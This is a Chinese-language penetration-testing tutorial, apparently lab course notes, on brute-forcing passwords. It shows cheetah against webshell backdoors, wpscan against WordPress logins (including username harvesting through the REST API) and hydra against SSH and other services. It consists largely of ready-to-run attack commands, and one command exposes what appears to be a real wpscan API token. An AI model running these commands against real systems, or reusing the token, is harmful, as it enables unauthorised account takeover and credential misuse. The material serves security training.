穷举篇





cheetah 对一句后门密码穷举

再kali上装上此工具

cheetah 是针对一句话后门的穷举工具

python cheetah.py -u http://orz/orz.php

python cheetah.py -u http://orz/orz.jsp -r post -n 1000 -v

python cheetah.py -u http://orz/orz.asp -r get -c -p data/pwd.list

python cheetah.py -u http://orz/orz -w aspx -s iis -n 1000

python cheetah.py -b url.list -c -p pwd1.list pwd2.list -v

cheetah.py -u http://www.c1moon.com/a.php -n 1000 -v -p data/pwd.list

cheetah.py -u http://www.c1moon.com/a.asp -n 1000 -v -p data/pwd.list

cheetah.py -u http://www.c1moon.com/a.aspx -n 1000 -v -p data/pwd.list

支持 asp php .net jsp 后门

-u 后门地址

-r 提交的方法 一般是 post

-n 一次提交密码的数量

-v 详细信息

-p 字典位置

再文件夹位置运行终端执行

python cheetah.py -u http://www.c1moon.com/cmd.php -r post -n 1000 -v

扫面结果再data里的find.list查看





wordpress 博客系统用户密码穷举

wordpress 是知名的博客系统,在互联网上的占有量很大,所以一定要知道这套系统的弱口令穷举的方法。

https://wpscan.com 首先到这个网站注册账号和密码注册后获取 token

配置了kali的dns和host

自动找账号信息

wpscan –url http://www.redteam.com/ -e u -P /root/top100password.txt –api-token xvA9gb6k7XgLGYMkhu8YBsLUHwfpWRvllISDppfwYDE



手动收集 wordpress 用户信息 访问连接获取用户信息

http://www.redteam.com/wp-json/wp/v2/users



这里实在物理机看的 没配dns解析 应该是admin和moonsec

获取信息可以再进行指定用户爆破

wpscan –url http://www.redteam.com/ -U moonsec -P /root/top100password.txt –api-token xvA9gb6k7XgLGYMkhu8YBsLUHwfpWRvllISDppfwYDE

常见的端口服务穷举

hydra密码穷举工具的使用

hydra(九头蛇) 是一个端口穷举服务器的工具

可以扫描以下服务

adam6500 asterisk cisco cisco-enable cvs firebird ftp[s] http[s]-{head|get|post}http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s]ldap3[-{cram|digest}md5][s] memcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp

使用例子

hydra -l user -P passlist.txt ftp://192.168.0.1

hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN

hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5

hydra -l admin -p password ftp://[192.168.0.0/24]/

hydra -L logins.txt -P pws.txt -M targets.txt ssh

常用参数说明

hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e ns]

[-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-f] [-s PORT] [-S] [-vV]

server service [OPT]

-R 继续从上一次进度接着破解

-S 大写,采用 SSL 链接

-s <PORT> 小写,可通过这个参数指定非默认端口

-l <LOGIN> 指定破解的用户,对特定用户破解

-L <FILE> 指定用户名字典

-p <PASS> 小写,指定密码破解,少用,一般是采用密码字典

-P <FILE> 大写,指定密码字典

-e<ns> 可选选项,n:空密码试探,s:使用指定用户和密码试探

-C <FILE> 使用冒号分割格式,例如“登录名:密码”来代替-L/-P 参数

-M <FILE> 指定目标列表文件一行一条

-o <FILE> 指定结果输出文件

-f 在使用-M 参数以后,找到第一对登录名或者密码的时候中止破解

-t <TASKS> 同时运行的线程数,默认为 16

-w <TIME> 设置最大超时的时间,单位秒,默认是 30s

-v / -V显示详细过程

server

目标 ip

service

指定服务名,支持的服务和协议:telnet ftp pop3[-ntlm] imap[-ntlm] smb smbnt http[s]-{head|get} http-{get|post}-form http-proxy cisco cisco-enable vnc ldap2 ldap3 mssql mysql oracle-listener postgres nntp socks5 rexec rlogin pcnfs snmp rsh cvs svn icq sapr3 ssh2 smtp-auth[-ntlm] pcanywhere teamspeak sip vmauthd firebird ncp afp等等

OPT

可选项







hydra 穷举 ssh 服务

-L 用户字典文件 -P 密码字典文件 -t 线程数 -vV 详细信息 -e ns 使用空口令使用指定用户和密码试探 192.168.163.143 你要穷举的 ip ssh 是服务 -o 保存文件-f 如果找到马上中断扫描

我们可以使用nmap查看ssh对应的22端口是否开放

我们使用如下的命令

hydra -l root -P /root/top100.txt -e ns -vV -t 1 -f 192.168.163.143 ssh

设置了-f,所以跑到正确的密码就会停下来高亮

类似这种



这是指定用户的,我们也可以编辑一个user.txt,扫描多个用户

我们再user.txt写上root和moonsec,用大写L即可

hydra -L user.txt -P /root/top100.txt -e ns -vV -t 1 -f 192.168.163.143 ssh

